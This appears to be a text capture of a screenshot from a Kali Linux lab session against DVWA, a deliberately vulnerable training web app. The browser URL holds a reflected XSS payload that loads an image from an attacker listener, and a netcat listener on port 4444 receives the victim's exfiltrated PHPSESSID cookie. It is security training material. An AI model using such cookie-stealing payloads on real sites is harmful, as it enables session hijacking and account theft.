 kali-linux-2024-W36-virtualbox-amd64 1 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 14:54
Damn Vulnerable Web Ap
Not secure 192.168.50.150/dvwa/vulnerabilities/xss_r/?name=<Script>+%09var+i+%3D+new+Image%28%29%3B+%09i.src+%3D+"http...
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter OffSec Exploit-DB Google Hackin...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
Submit
Hello
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
View Source View Help
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.50.100] from (UNKNOWN) [192.168.50.100] 49000
GET /?security=medium;%20PHPSESSID=84d3974575fc6c312287e6d9082f1599Mozilla/5.0%20(X11;%20Linux%20x86_64)%20AppleWebKit/537.36%20(KHTML,%20like%20Gecko)%20C
hrome/127.0.0.0%20Safari/537.36Tue%20Jan%2007%202025%2014:54:23%20GMT+0100%20(Central%20European%20Standard%20Time) HTTP/1.1
Host: 192.168.50.100:4444
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Referer: http://192.168.50.150/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
CTRL (DESTRA)